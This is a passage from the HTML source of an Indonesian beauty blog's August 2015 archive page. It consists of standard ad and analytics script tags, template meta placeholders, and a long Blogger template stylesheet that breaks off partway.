

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agnesiarezita.com/2015/08/
body_size: 38337
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-9253048449121696' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9253048449121696' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-128753362-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128753362-1');
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9253048449121696",
    enable_page_level_ads: true
  });
</script>
<meta content='3lFdHSDHVihIFheY3hemKH3ThHWzMVokBEZ4wNSTDcQ' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.agnesiarezita.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.agnesiarezita.com/2015/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Agnesiarezita - Beauty Blogger Medan - Atom" href="https://www.agnesiarezita.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Agnesiarezita - Beauty Blogger Medan - RSS" href="https://www.agnesiarezita.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Agnesiarezita - Beauty Blogger Medan - Atom" href="https://www.blogger.com/feeds/6204689543364093140/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Beauty Blogger Medan' name='description'/>
<meta content='http://www.agnesiarezita.com/2015/08/' property='og:url'/>
<meta content='Agnesiarezita - Beauty Blogger Medan' property='og:title'/>
<meta content='Beauty Blogger Medan' property='og:description'/>
<title>
Agustus 2015 - Agnesiarezita - Beauty Blogger Medan
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Beauty Blogger Medan' name='og:description'/>
<meta content='Agnesiarezita - Beauty Blogger Medan' property='og:site_name'/>
<meta content='https://www.agnesiarezita.com/' name='twitter:domain'/>
<meta content='Agustus 2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Agustus 2015' name='twitter:title'/>
<meta content='Beauty Blogger Medan' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMXfvF5JtIOSYkMJOQ6A9vqz3slQLXzASPwZJ3xEz9aAAtXra7JZUUARZfRkBXd0Rnrp6ZF51fkBu-oT3LUx_TtMbgXcqN3Lp4QAVFHFf-PFYrpjtrR68I1VuzJ_ULHK_tdCi6a-jP4g8/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghtoScZEr0k7013HAjCtO9asjgv_alwqzjHcD3g73OTE7YCbyR5k9ZchBujo6kksYGlOjL_cfcPp8SRySSb4VA20I7AbszKPuhEMZRkifMPvwxk6nOn3xlcvG06CaIlfEJ21qtC8rWk0Y/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmpK2SdXb_tTHhEGf6bhyj3b5VmOL_N77gFRF7b51AlFH5h3an4o-SW8J08hOt1YhGAXui7kft-WZrqKKWqz9gAhyKDpei_45-5fyqXydJV9VbOoO2Sy3ORdbNU6O12FkyHRaN2PBpWBIZ/s1600/New-bg.png);
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBNHdrK-1NGoBNxYn93XWbi6ltKASXbe54MmXYPJ_UJpEx2X5FIIob7fowDELGj52Vw1CHRm1T7kuRv8VUQ-Er-evSY64e2-sgH8k7GtvZFRP41ick993qP7lzrF4nP8EYhi7MsSD1spc/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglZUmHF-RnI3a1KTn9_3s4REj-I-Y9aRwuQrPBsKpAMhENM5YnUenoL-0DhhkApIgAdADwk2LIPKLJi0nEp0mvuMqQvrl6tq4Z2iFUuaefA8jGs-pweRZ_0iH6VYJqaZyJijVvKugZqZnE/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
